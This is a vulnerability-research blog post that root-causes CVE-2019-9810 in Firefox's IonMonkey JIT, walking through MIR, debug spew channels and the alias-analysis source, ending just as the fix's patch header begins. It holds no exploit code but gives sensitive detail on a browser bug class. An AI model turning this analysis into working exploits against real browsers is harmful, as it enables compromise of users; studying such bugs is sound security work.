A journey into IonMonkey: root-causing CVE-2019-9810.
Introduction
In May, I wanted to play with BigInt and evaluate how I could use them for browser exploitation. The exploit I wrote for the blazefox relied on a Javascript library developed by @5aelo that allows code to manipulate 64-bit integers. Around the same time ZDI had released a PoC for CVE-2019-9810 which is an issue in IonMonkey (Mozilla's speculative JIT engine) that was discovered and used by the magicians Richard Zhu and Amat Cama during Pwn2Own2019 for compromising Mozilla's web-browser.
This was the perfect occasion to write an exploit and add BigInt support in my utility script. You can find the actual exploit on my github in the following repository: CVE-2019-9810.
Once I was done with it, I felt that it was also a great occasion to dive into Ion and get to know each other. The original exploit was written without understanding one bit of the root-cause of the issue and unwinding this sounded like a nice exercise. This is basically what this blogpost is about, me exploring Ion's code-base and investigating the root-cause of CVE-2019-9810.
The title of the issue "IonMonkey MArraySlice has incorrect alias information" sounds to suggest that the root of the issue concerns some alias information and the fix of the issue also points at Ion's AliasAnalysis optimization pass.
Before starting, if you guys want to follow the source-code at home without downloading the whole of Spidermonkey’s / Firefox’s source-code I have set-up the woboq code browser on an S3 bucket here: ff-woboq - just remember that the snapshot has the fix for the issue we are discussing. Last but not least, I've noticed that IonMonkey gets decent code-churn and as a result some of the functions I mention below can be appear with a slightly different name on the latest available version.
All right, buckle up and enjoy the read!
Speculative optimizing JIT compiler
This part is not really meant to introduce what optimizing speculative JIT engines are in detail but instead giving you an idea of the problem they are trying to solve. On top of that, we want to introduce some background knowledge about Ion specifically that is required to be able to follow what is to come.
For the people that never heard about JIT (just-in-time) engines, this is a piece of software that is able to turn code that is managed code into native code as it runs. This has been historically used by interpreted languages to produce faster code as running assembly is faster than a software CPU running code. With that in mind, this is what the Javascript bytecode looks like in Spidermonkey:
js> function f(a, b) { return a+b; }
js> dis(f)
flags: CONSTRUCTOR
loc op
----- --
main:
00000: getarg 0 #
00003: getarg 1 #
00006: add #
00007: return #
00008: retrval # !!! UNREACHABLE !!!
Source notes:
ofs line pc delta desc args
---- ---- ----- ------ -------- ------
0: 1 0 [ 0] colspan 19
2: 1 0 [ 0] step-sep
3: 1 0 [ 0] breakpoint
4: 1 7 [ 7] colspan 12
6: 1 8 [ 1] breakpoint
Now, generating assembly is one thing but the JIT engine can be more advanced and apply a bunch of program analysis to optimize the code even more. Imagine a loop that sums every item in an array and does nothing else. Well, the JIT engine might be able to prove that it is safe to not do any bounds check on the index in which case it can remove it. Another easy example to reason about is an object getting constructed in a loop body but doesn't depend on the loop itself at all. If the JIT engine can prove that the statement is actually an invariant, then why constructing it for every run of the loop body? In that case it makes sense for the optimizer to move the statement out of the loop to avoid the useless constructions. This is the optimized assembly generated by Ion for the same function than above:
0:000> u . l20
000003ad`d5d09231 cc int 3
000003ad`d5d09232 8b442428 mov eax,dword ptr [rsp+28h]
000003ad`d5d09236 8b4c2430 mov ecx,dword ptr [rsp+30h]
000003ad`d5d0923a 03c1 add eax,ecx
000003ad`d5d0923c 0f802f000000 jo 000003ad`d5d09271
000003ad`d5d09242 48b9000000000080f8ff mov rcx,0FFF8800000000000h
000003ad`d5d0924c 480bc8 or rcx,rax
000003ad`d5d0924f c3 ret
000003ad`d5d09271 2bc1 sub eax,ecx
000003ad`d5d09273 e900000000 jmp 000003ad`d5d09278
000003ad`d5d09278 6a0d push 0Dh
000003ad`d5d0927a e900000000 jmp 000003ad`d5d0927f
000003ad`d5d0927f 6a00 push 0
000003ad`d5d09281 e99a6effff jmp 000003ad`d5d00120 <- bailout
OK so this was for optimizing and JIT compiler, but what about speculative now? If you think about this for a minute or two though, in order to pull off the optimizations we talked about above, you also need a lot of information about the code you are analyzing. For example, you need to know the types of the object you are dealing with, and this information is hard to get in dynamically typed languages because by-design the type of a variable changes across the program execution. Now, obviously the engine cannot randomly speculates about types, instead what they usually do is introspect the program at runtime and observe what is going on. If this function has been invoked many times and everytime it only received integers, then the engine makes an educated guess and speculates that the function receives integers. As a result, the engine is going to optimize that function under this assumption. On top of optimizing the function it is going to insert a bunch of code that is only meant to ensure that the parameters are integers and not something else (in which case the generated code is not valid). Adding two integers is not the same as adding two strings together for example. So if the engine encounters a case where the speculation it made doesn't hold anymore, it can toss the code it generated and fall-back to executing (called a deoptimization bailout) the code back in the interpreter, resulting in a performance hit.

As you can imagine, the process of analyzing the program as well as running a full optimization pipeline and generating native code is very costly. So at times, even though the interpreter is slower, the cost of JITing might not be worth it over just executing something in the interpreter. On the other hand, if you executed a function let's say a thousand times, the cost of JITing is probably gonna be offset over time by the performance gain of the optimized native code. To deal with this, Ion uses what it calls warm-up counters to identify hot code from cold code (which you can tweak with --ion-warmup-threshold passed to the shell).
// Force how many invocation or loop iterations are needed before compiling
// a function with the highest ionmonkey optimization level.
// (i.e. OptimizationLevel_Normal)
const char* forcedDefaultIonWarmUpThresholdEnv =
"JIT_OPTION_forcedDefaultIonWarmUpThreshold";
if (const char* env = getenv(forcedDefaultIonWarmUpThresholdEnv)) {
Maybe<int> value = ParseInt(env);
if (value.isSome()) {
forcedDefaultIonWarmUpThreshold.emplace(value.ref());
} else {
Warn(forcedDefaultIonWarmUpThresholdEnv, env);
}
}
// From the Javascript shell source-code
int32_t warmUpThreshold = op.getIntOption("ion-warmup-threshold");
if (warmUpThreshold >= 0) {
jit::JitOptions.setCompilerWarmUpThreshold(warmUpThreshold);
}
On top of all of the above, Spidermonkey uses another type of JIT engine that produces less optimized code but produces it at a lower cost. As a result, the engine has multiple options depending on the use case: it can run in interpreted mode, it can perform cheaper-but-slower JITing, or it can perform expensive-but-fast JITing. Note that this article only focuses Ion which is the fastest/most expensive tier of JIT in Spidermonkey.
Here is an overview of the whole pipeline (picture taken from Mozilla’s wiki):

OK so in Spidermonkey the way it works is that the Javascript code is translated to an intermediate language that the interpreter executes. This bytecode enters Ion and Ion converts it to another representation which is the Middle-level Intermediate Representation (abbreviated MIR later) code. This is a pretty simple IR which uses Static Single Assignment and has about ~300 instructions. The MIR instructions are organized in basic-blocks and themselves form a control-flow graph.
Ion's optimization pipeline is composed of 29 steps: certain steps actually modifies the MIR graph by removing or shuffling nodes and others don't modify it at all (they just analyze it and produce results consumed by later passes). To debug Ion, I recommend to add the below to your mozconfig file:
ac_add_options --enable-jitspew
This basically turns on a bunch of macro in the Spidermonkey code-base that are used to spew debugging information on the standard output. The debugging infrastructure is not nearly as nice as Turbolizer but we will do with the tools we have. The JIT subsystem can define a number of channels where it can output spew and the user can turn on/off any of them. This is pretty useful if you want to debug a single optimization pass for example.
// New channels may be added below.
#define JITSPEW_CHANNEL_LIST(_) \
/* Information during sinking */ \
_(Prune) \
/* Information during escape analysis */ \
_(Escape) \
/* Information during alias analysis */ \
_(Alias) \
/* Information during alias analysis */ \
_(AliasSummaries) \
/* Information during GVN */ \
_(GVN) \
/* Information during sincos */ \
_(Sincos) \
/* Information during sinking */ \
_(Sink) \
/* Information during Range analysis */ \
_(Range) \
/* Information during LICM */ \
_(LICM) \
/* Info about fold linear constants */ \
_(FLAC) \
/* Effective address analysis info */ \
_(EAA) \
/* Information during regalloc */ \
_(RegAlloc) \
/* Information during inlining */ \
_(Inlining) \
/* Information during codegen */ \
_(Codegen) \
/* Debug info about safepoints */ \
_(Safepoints) \
/* Debug info about Pools*/ \
_(Pools) \
/* Profiling-related information */ \
_(Profiling) \
/* Information of tracked opt strats */ \
_(OptimizationTracking) \
_(OptimizationTrackingExtended) \
/* Debug info about the I$ */ \
_(CacheFlush) \
/* Output a list of MIR expressions */ \
_(MIRExpressions) \
/* Print control flow graph */ \
_(CFG) \
\
/* BASELINE COMPILER SPEW */ \
\
/* Aborting Script Compilation. */ \
_(BaselineAbort) \
/* Script Compilation. */ \
_(BaselineScripts) \
/* Detailed op-specific spew. */ \
_(BaselineOp) \
/* Inline caches. */ \
_(BaselineIC) \
/* Inline cache fallbacks. */ \
_(BaselineICFallback) \
/* OSR from Baseline => Ion. */ \
_(BaselineOSR) \
/* Bailouts. */ \
_(BaselineBailouts) \
/* Debug Mode On Stack Recompile . */ \
_(BaselineDebugModeOSR) \
\
/* ION COMPILER SPEW */ \
\
/* Used to abort SSA construction */ \
_(IonAbort) \
/* Information about compiled scripts */ \
_(IonScripts) \
/* Info about failing to log script */ \
_(IonSyncLogs) \
/* Information during MIR building */ \
_(IonMIR) \
/* Information during bailouts */ \
_(IonBailouts) \
/* Information during OSI */ \
_(IonInvalidate) \
/* Debug info about snapshots */ \
_(IonSnapshots) \
/* Generated inline cache stubs */ \
_(IonIC)
enum JitSpewChannel {
#define JITSPEW_CHANNEL(name) JitSpew_##name,
JITSPEW_CHANNEL_LIST(JITSPEW_CHANNEL)
#undef JITSPEW_CHANNEL
JitSpew_Terminator
};
In order to turn those channels you need to define an environment variable called IONFLAGS where you can specify a comma separated string with all the channels you want turned on: IONFLAGS=alias,alias-sum,gvn,bailouts,logs for example. Note that the actual channel names don’t quite match with the macros above and so you can find all the names below:
static void PrintHelpAndExit(int status = 0) {
fflush(nullptr);
printf(
"\n"
"usage: IONFLAGS=option,option,option,... where options can be:\n"
"\n"
" aborts Compilation abort messages\n"
" scripts Compiled scripts\n"
" mir MIR information\n"
" prune Prune unused branches\n"
" escape Escape analysis\n"
" alias Alias analysis\n"
" alias-sum Alias analysis: shows summaries for every block\n"
" gvn Global Value Numbering\n"
" licm Loop invariant code motion\n"
" flac Fold linear arithmetic constants\n"
" eaa Effective address analysis\n"
" sincos Replace sin/cos by sincos\n"
" sink Sink transformation\n"
" regalloc Register allocation\n"
" inline Inlining\n"
" snapshots Snapshot information\n"
" codegen Native code generation\n"
" bailouts Bailouts\n"
" caches Inline caches\n"
" osi Invalidation\n"
" safepoints Safepoints\n"
" pools Literal Pools (ARM only for now)\n"
" cacheflush Instruction Cache flushes (ARM only for now)\n"
" range Range Analysis\n"
" logs JSON visualization logging\n"
" logs-sync Same as logs, but flushes between each pass (sync. "
"compiled functions only).\n"
" profiling Profiling-related information\n"
" trackopts Optimization tracking information gathered by the "
"Gecko profiler. "
"(Note: call enableGeckoProfiling() in your script to enable it).\n"
" trackopts-ext Encoding information about optimization tracking\n"
" dump-mir-expr Dump the MIR expressions\n"
" cfg Control flow graph generation\n"
" all Everything\n"
"\n"
" bl-aborts Baseline compiler abort messages\n"
" bl-scripts Baseline script-compilation\n"
" bl-op Baseline compiler detailed op-specific messages\n"
" bl-ic Baseline inline-cache messages\n"
" bl-ic-fb Baseline IC fallback stub messages\n"
" bl-osr Baseline IC OSR messages\n"
" bl-bails Baseline bailouts\n"
" bl-dbg-osr Baseline debug mode on stack recompile messages\n"
" bl-all All baseline spew\n"
"\n"
"See also SPEW=help for information on the Structured Spewer."
"\n");
exit(status);
}
An important channel is logs which tells the compiler to output a ion.json file (in /tmp on Linux) which packs a ton of information that it gathered throughout the pipeline and optimization process. This file is meant to be loaded by another tool to provide a visualization of the MIR graph throughout the passes. You can find the original iongraph.py but I personally use ghetto-iongraph.py to directly render the graphviz graph into SVG in the browser whereas iongraph assumes graphviz is installed and outputs a single PNG file per pass. You can also toggle through all the pass directly from the browser which I find more convenient than navigating through a bunch of PNG files:

You can invoke it like this:
python c:\work\codes\ghetto-iongraph.py --js-path c:\work\codes\mozilla-central\obj-ff64-asan-fuzzing\dist\bin\js.exe --script-path %1 --overwrite
Reading MIR code is not too bad, you just have to know a few things:
- Every instruction is an object
- Each instruction can have operands that can be the result of a previous instruction
10 | add unbox8:Int32 unbox9:Int32 [int32]
- Every instruction is identified by an identifier, which is an integer starting from 0
- There are no variable names; if you want to reference the result of a previous instruction it creates a name by taking the name of the instruction concatenated with its identifier like
unbox8andunbox9above. Those two references twounboxinstructions identified by their identifiers8and9:
08 | unbox parameter1 to Int32 (infallible)
09 | unbox parameter2 to Int32 (infallible)
That is all I wanted to cover in this little IonMonkey introduction - I hope it helps you wander around in the source-code and start investigating stuff on your own.
If you would like more content on the subject of Javascript JIT compilers, here is a list of links worth reading (they talk about different Javascript engine but the concepts are usually the same):
-
V8 powering Google Chrome:
-
JavaScript Core powering Safari:
-
Chakra powering Microsoft Edge: Architecture overview
Let's have a look at alias analysis now :)
Diving into Alias Analysis
The purpose of this part is to understand more of the alias analysis pass which is the specific optimization pass that has been fixed by Mozilla. To understand it a bit more we will simply take small snippets of Javascript, observe the results in a debugger as well as following the source-code along. We will get back to the vulnerability a bit later when we understand more about what we are talking about :). A good way to follow this section along is to open a web-browser to this file/function: AliasAnalysis.cpp:analyze.
Let's start with simple.js defined as the below:
function x() {
const a = [1,2,3,4];
a.slice();
}
for(let Idx = 0; Idx < 10000; Idx++) {
x();
}
Once x is compiled, we end up with the below MIR code after the AliasAnalysis pass has run (pass#09) (I annotated and cut some irrelevant parts):
...
08 | constant object 2cb22428f100 (Array)
09 | newarray constant8:Object
------------------------------------------------------ a[0] = 1
10 | constant 0x1
11 | constant 0x0
12 | elements newarray9:Object
13 | storeelement elements12:Elements constant11:Int32 constant10:Int32
14 | setinitializedlength elements12:Elements constant11:Int32
------------------------------------------------------ a[1] = 2
15 | constant 0x2
16 | constant 0x1
17 | elements newarray9:Object
18 | storeelement elements17:Elements constant16:Int32 constant15:Int32
19 | setinitializedlength elements17:Elements constant16:Int32
------------------------------------------------------ a[2] = 3
20 | constant 0x3
21 | constant 0x2
22 | elements newarray9:Object
23 | storeelement elements22:Elements constant21:Int32 constant20:Int32
24 | setinitializedlength elements22:Elements constant21:Int32
------------------------------------------------------ a[3] = 4
25 | constant 0x4
26 | constant 0x3
27 | elements newarray9:Object
28 | storeelement elements27:Elements constant26:Int32 constant25:Int32
29 | setinitializedlength elements27:Elements constant26:Int32
------------------------------------------------------
...
32 | constant 0x0
33 | elements newarray9:Object
34 | arraylength elements33:Elements
35 | arrayslice newarray9:Object constant32:Int32 arraylength34:Int32
The alias analysis is able to output a summary on the alias-sum channel and this is what it prints out when ran against x:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries] elements12 marked depending on start4
[AliasSummaries] elements17 marked depending on setinitializedlength14
[AliasSummaries] elements22 marked depending on setinitializedlength19
[AliasSummaries] elements27 marked depending on setinitializedlength24
[AliasSummaries] elements33 marked depending on setinitializedlength29
[AliasSummaries] arraylength34 marked depending on setinitializedlength29
OK, so that's kind of a lot for now so let's start at the beginning. Ion uses what they call alias set. You can see an alias set as an equivalence sets (term also used in compiler literature). Everything belonging to the same equivalence set may alias. Ion performs this analysis to determine potential dependencies between load and store instructions; that’s all it cares about. Alias information is used later in the pipeline to carry optimization such as redundancy elimination for example - more on that later.
// [SMDOC] IonMonkey Alias Analysis
//
// This pass annotates every load instruction with the last store instruction
// on which it depends. The algorithm is optimistic in that it ignores explicit
// dependencies and only considers loads and stores.
//
// Loads inside loops only have an implicit dependency on a store before the
// loop header if no instruction inside the loop body aliases it. To calculate
// this efficiently, we maintain a list of maybe-invariant loads and the
// combined alias set for all stores inside the loop. When we see the loop's
// backedge, this information is used to mark every load we wrongly assumed to
// be loop invariant as having an implicit dependency on the last instruction of
// the loop header, so that it's never moved before the loop header.
//
// The algorithm depends on the invariant that both control instructions and
// effectful instructions (stores) are never hoisted.
In Ion, instructions are free to provide refinement to their alias set by overloading getAliasSet; here are the various alias sets defined for every different MIR opcode that we encountered in the MIR code of x:
// A constant js::Value.
class MConstant : public MNullaryInstruction {
AliasSet getAliasSet() const override { return AliasSet::None(); }
};
class MNewArray : public MUnaryInstruction, public NoTypePolicy::Data {
// NewArray is marked as non-effectful because all our allocations are
// either lazy when we are using "new Array(length)" or bounded by the
// script or the stack size when we are using "new Array(...)" or "[...]"
// notations. So we might have to allocate the array twice if we bail
// during the computation of the first element of the square braket
// notation.
virtual AliasSet getAliasSet() const override { return AliasSet::None(); }
};
// Returns obj->elements.
class MElements : public MUnaryInstruction, public SingleObjectPolicy::Data {
AliasSet getAliasSet() const override {
return AliasSet::Load(AliasSet::ObjectFields);
}
};
// Store a value to a dense array slots vector.
class MStoreElement
: public MTernaryInstruction,
public MStoreElementCommon,
public MixPolicy<SingleObjectPolicy, NoFloatPolicy<2>>::Data {
AliasSet getAliasSet() const override {
return AliasSet::Store(AliasSet::Element);
}
};
// Store to the initialized length in an elements header. Note the input is an
// *index*, one less than the desired length.
class MSetInitializedLength : public MBinaryInstruction,
public NoTypePolicy::Data {
AliasSet getAliasSet() const override {
return AliasSet::Store(AliasSet::ObjectFields);
}
};
// Load the array length from an elements header.
class MArrayLength : public MUnaryInstruction, public NoTypePolicy::Data {
AliasSet getAliasSet() const override {
return AliasSet::Load(AliasSet::ObjectFields);
}
};
// Array.prototype.slice on a dense array.
class MArraySlice : public MTernaryInstruction,
public MixPolicy<ObjectPolicy<0>, UnboxedInt32Policy<1>,
UnboxedInt32Policy<2>>::Data {
AliasSet getAliasSet() const override {
return AliasSet::Store(AliasSet::Element | AliasSet::ObjectFields);
}
};
The analyze function ignores instruction that are associated with no alias set as you can see below..:
for (MInstructionIterator def(block->begin()),
end(block->begin(block->lastIns()));
def != end; ++def) {
def->setId(newId++);
AliasSet set = def->getAliasSet();
if (set.isNone()) {
continue;
}
..so let's simplify the MIR code by removing all the constant and newarray instructions to focus on what matters:
------------------------------------------------------ a[0] = 1
...
12 | elements newarray9:Object
13 | storeelement elements12:Elements constant11:Int32 constant10:Int32
14 | setinitializedlength elements12:Elements constant11:Int32
------------------------------------------------------ a[1] = 2
...
17 | elements newarray9:Object
18 | storeelement elements17:Elements constant16:Int32 constant15:Int32
19 | setinitializedlength elements17:Elements constant16:Int32
------------------------------------------------------ a[2] = 3
...
22 | elements newarray9:Object
23 | storeelement elements22:Elements constant21:Int32 constant20:Int32
24 | setinitializedlength elements22:Elements constant21:Int32
------------------------------------------------------ a[3] = 4
...
27 | elements newarray9:Object
28 | storeelement elements27:Elements constant26:Int32 constant25:Int32
29 | setinitializedlength elements27:Elements constant26:Int32
------------------------------------------------------
...
33 | elements newarray9:Object
34 | arraylength elements33:Elements
35 | arrayslice newarray9:Object constant32:Int32 arraylength34:Int32
In analyze, the stores vectors organize and keep track of every store instruction (any instruction that defines a Store() alias set) depending on their alias set; for example, if we run the analysis on the code above this is what the vectors would look like:
stores[AliasSet::Element] = [13, 18, 23, 28, 35]
stores[AliasSet::ObjectFields] = [14, 19, 24, 29, 35]
This reads as instructions 13, 18, 23, 28 and 35 are store instruction in the AliasSet::Element alias set. Note that the instruction 35 not only alias AliasSet::Element but also AliasSet::ObjectFields.
Once the algorithm encounters a load instruction (any instruction that defines a Load() alias set), it wants to find the last store this load depends on, if any. To do so, it walks the stores vectors and evaluates the load instruction with the current store candidate (note that there is no need to walk the stores[AliasSet::Element vector if the load instruction does not even alias AliasSet::Element).
To establish a dependency link, obviously the two instructions don't only need to have alias set that intersects (Load(Any) intersects with Store(AliasSet::Element) for example). They also need to be operating on objects of the same type. This is what the function genericMightAlias tries to figure out: GetObject is used to grab the appropriate operands of the instruction (the one that references the object it is loading from / storing to), and objectsIntersect to do what its name suggests. The MayAlias analysis does two things:
- Check if two instructions have intersecting alias sets
AliasSet::Load(AliasSet::Any)intersects withAliasSet::Store(AliasSet::Element)
- Check if these instructions operate on intersecting
TypeSetsGetObjectis used to grab the appropriate operands off the instruction,- Then get its TypeSet,
- And compute the intersection with
objectsIntersect.
// Get the object of any load/store. Returns nullptr if not tied to
// an object.
static inline const MDefinition* GetObject(const MDefinition* ins) {
if (!ins->getAliasSet().isStore() && !ins->getAliasSet().isLoad()) {
return nullptr;
}
// Note: only return the object if that object owns that property.
// I.e. the property isn't on the prototype chain.
const MDefinition* object = nullptr;
switch (ins->op()) {
case MDefinition::Opcode::InitializedLength:
// [...]
case MDefinition::Opcode::Elements:
object = ins->getOperand(0);
break;
}
object = MaybeUnwrap(object);
return object;
}
// Generic comparing if a load aliases a store using TI information.
MDefinition::AliasType AliasAnalysis::genericMightAlias(
const MDefinition* load, const MDefinition* store) {
const MDefinition* loadObject = GetObject(load);
const MDefinition* storeObject = GetObject(store);
if (!loadObject || !storeObject) {
return MDefinition::AliasType::MayAlias;
}
if (!loadObject->resultTypeSet() || !storeObject->resultTypeSet()) {
return MDefinition::AliasType::MayAlias;
}
if (loadObject->resultTypeSet()->objectsIntersect(
storeObject->resultTypeSet())) {
return MDefinition::AliasType::MayAlias;
}
return MDefinition::AliasType::NoAlias;
}
Now, let's try to walk through this algorithm step-by-step for a little bit. We start in AliasAnalysis::analyze and assume that the algorithm has already run for some time against the above MIR code. It just grabbed the load instruction 17 | elements newarray9:Object (has an Load() alias set). At this point, the stores vectors are expected to look like this:
stores[AliasSet::Element] = [13]
stores[AliasSet::ObjectFields] = [14]
The next step of the algorithm now is to figure out if the current load is depending on a prior store. If it does, a dependency link is created between the two; if it doesn't it carries on.
To achieve this, it iterates through the stores vectors and evaluates the current load against every available candidate store (aliasedStores in AliasAnalysis::analyze). Of course it doesn't go through every vector, but only the ones that intersects with the alias set of the load instruction (there is no point to carry on if we already know off the bat that they don't even intersect).
In our case, the 17 | elements newarray9:Object can only alias with a store coming from store[AliasSet::ObjectFields] and so 14 | setinitializedlength elements12:Elements constant11:Int32 is selected as the current store candidate.
The next step is to know if the load instruction can alias with the store instruction. This is carried out by the function AliasAnalysis::genericMightAlias which returns either MayAlias or NoAlias.
The first stage is to understand if the load and store nodes even have anything related to each other. Keep in mind that those nodes are instructions with operands and as a result you cannot really tell if they are working on the same objects without looking at their operands. To extract the actual relevant object, it calls into GetObject which is basically a big switch case that picks the right operand depending on the instruction. As an example, for 17 | elements newarray9:Object, GetObject selects the first operand which is newarray9:Object.
// Get the object of any load/store. Returns nullptr if not tied to
// an object.
static inline const MDefinition* GetObject(const MDefinition* ins) {
if (!ins->getAliasSet().isStore() && !ins->getAliasSet().isLoad()) {
return nullptr;
}
// Note: only return the object if that object owns that property.
// I.e. the property isn't on the prototype chain.
const MDefinition* object = nullptr;
switch (ins->op()) {
// [...]
case MDefinition::Opcode::Elements:
object = ins->getOperand(0);
break;
}
object = MaybeUnwrap(object);
return object;
}
Once it has the operand, it goes through one last step to potentially unwrap the operand until finding the corresponding object.
// Unwrap any slot or element to its corresponding object.
static inline const MDefinition* MaybeUnwrap(const MDefinition* object) {
while (object->isSlots() || object->isElements() ||
object->isConvertElementsToDoubles()) {
MOZ_ASSERT(object->numOperands() == 1);
object = object->getOperand(0);
}
if (object->isTypedArrayElements()) {
return nullptr;
}
if (object->isTypedObjectElements()) {
return nullptr;
}
if (object->isConstantElements()) {
return nullptr;
}
return object;
}
In our case newarray9:Object doesn't need any unwrapping as this is neither an MSlots / MElements / MConvertElementsToDoubles node. For the store candidate though, 14 | setinitializedlength elements12:Elements constant11:Int32, GetObject returns its first argument elements12 which isn't the actual 'root' object. This is when MaybeUnwrap is useful and grabs for us the first operand of 12 | elements newarray9:Object, newarray9 which is the root object. Cool.
Anyways, once we have our two objects, loadObject and storeObject we need to figure out if they are related. To do that, Ion uses a structure called a js::TemporaryTypeSet. My understanding is that a TypeSet completely describe the values that a particular value might have.
/*
* [SMDOC] Type-Inference TypeSet
*
* Information about the set of types associated with an lvalue. There are
* three kinds of type sets:
*
* - StackTypeSet are associated with TypeScripts, for arguments and values
* observed at property reads. These are implicitly frozen on compilation
* and only have constraints added to them which can trigger invalidation of
* TypeNewScript information.
*
* - HeapTypeSet are associated with the properties of ObjectGroups. These
* may have constraints added to them to trigger invalidation of either
* compiled code or TypeNewScript information.
*
* - TemporaryTypeSet are created during compilation and do not outlive
* that compilation.
*
* The contents of a type set completely describe the values that a particular
* lvalue might have, except for the following cases:
*
* - If an object's prototype or class is dynamically mutated, its group will
* change. Type sets containing the old group will not necessarily contain
* the new group. When this occurs, the properties of the old and new group
* will both be marked as unknown, which will prevent Ion from optimizing
* based on the object's type information.
*
* - If an unboxed object is converted to a native object, its group will also
* change and type sets containing the old group will not necessarily contain
* the new group. Unlike the above case, this will not degrade property type
* information, but Ion will no longer optimize unboxed objects with the old
* group.
*/
As a reminder, in our case we have newarray9:Object as loadObject (extracted off 17 | elements newarray9:Object) and newarray9:Object (extracted off 14 | setinitializedlength elements12:Elements constant11:Int32 which is the store candidate). Their TypeSet intersects (they have the same one) and as a result this means genericMightAlias returns Alias::MayAlias.
If genericMightAlias returns MayAlias the caller AliasAnalysis::analyze invokes the method mightAlias on the def variable which is the load instruction. This method is a virtual method that can be overridden by instructions in which case they get a chance to specify a specific behavior there.

Otherwise, the basic implementation is provided by js::jit::MDefinition::mightAlias which basically re-checks that the alias sets do intersect (even though we already know that at this point):
virtual AliasType mightAlias(const MDefinition* store) const {
// Return whether this load may depend on the specified store, given
// that the alias sets intersect. This may be refined to exclude
// possible aliasing in cases where alias set flags are too imprecise.
if (!(getAliasSet().flags() & store->getAliasSet().flags())) {
return AliasType::NoAlias;
}
MOZ_ASSERT(!isEffectful() && store->isEffectful());
return AliasType::MayAlias;
}
As a reminder, in our case, the load instruction has the alias set Load(AliasSet::ObjectFields), and the store instruction has the alias set Store(AliasSet::ObjectFields)) as you can see below.
// Returns obj->elements.
class MElements : public MUnaryInstruction, public SingleObjectPolicy::Data {
AliasSet getAliasSet() const override {
return AliasSet::Load(AliasSet::ObjectFields);
}
};
// Store to the initialized length in an elements header. Note the input is an
// *index*, one less than the desired length.
class MSetInitializedLength : public MBinaryInstruction,
public NoTypePolicy::Data {
AliasSet getAliasSet() const override {
return AliasSet::Store(AliasSet::ObjectFields);
}
};
We are nearly done but... the algorithm doesn't quite end just yet though. It keeps iterating through the store candidates as it is only interested in the most recent store (lastStore in AliasAnalysis::analyze) and not a store as you can see below.
// Find the most recent store on which this instruction depends.
MInstruction* lastStore = firstIns;
for (AliasSetIterator iter(set); iter; iter++) {
MInstructionVector& aliasedStores = stores[*iter];
for (int i = aliasedStores.length() - 1; i >= 0; i--) {
MInstruction* store = aliasedStores[i];
if (genericMightAlias(*def, store) !=
MDefinition::AliasType::NoAlias &&
def->mightAlias(store) != MDefinition::AliasType::NoAlias &&
BlockMightReach(store->block(), *block)) {
if (lastStore->id() < store->id()) {
lastStore = store;
}
break;
}
}
}
def->setDependency(lastStore);
IonSpewDependency(*def, lastStore, "depends", "");
In our simple example, this is the only candidate so we do have what we are looking for :). And so a dependency is born..!
Of course we can also ensure that this result is shown in Ion's spew (with both alias and alias-sum channels turned on):
Processing store setinitializedlength14 (flags 1)
Load elements17 depends on store setinitializedlength14 ()
...
[AliasSummaries] Dependency list for other passes:
[AliasSummaries] elements17 marked depending on setinitializedlength14
Great :).
At this point, we have an OK understanding of what is going on and what type of information the algorithm is looking for. What is also interesting is that the pass actually doesn't transform the MIR graph at all, it just analyzes it. Here is a small recap on how the analysis pass works against our code:
It iterates over the instructions in the basic block and only cares about store and load instructions
If the instruction is a store, it gets added to a vector to keep track of it
If the instruction is a load, it evaluates it against every store in the vector
If the load and the store MayAlias a dependency link is created between them
mightAlias checks the intersection of both AliasSet
genericMayAlias checks the intersection of both TypeSet
If the engine can prove that there is NoAlias possible then this algorithm carries on
Even though the root-cause of the bug might be in there, we still need to have a look at what comes next in the optimization pipeline in order to understand how the results of this analysis are consumed. We can also expect that some of the following passes actually transform the graph which will introduce the exploitable behavior.
Analysis of the patch
Now that we have a basic understanding of the Alias Analysis pass and some background information about how Ion works, it is time to get back to the problem we are trying to solve: what happens in CVE-2019-9810?
First things first: Mozilla fixed the issue by removing the alias set refinement done for the arrayslice instruction which will ensure creation of dependencies between arrayslice and loads instruction (which also means less opportunity for optimization):
# HG changeset patch
# User Jan de Mooij <jdemooij@mozilla.com>
# Date 1553190741 0
# Node ID 229759a67f4f26ccde9f7bde5423cfd82b216fa2
# Parent feda786b35cb748e16ef84b02c35fd12bd151db6
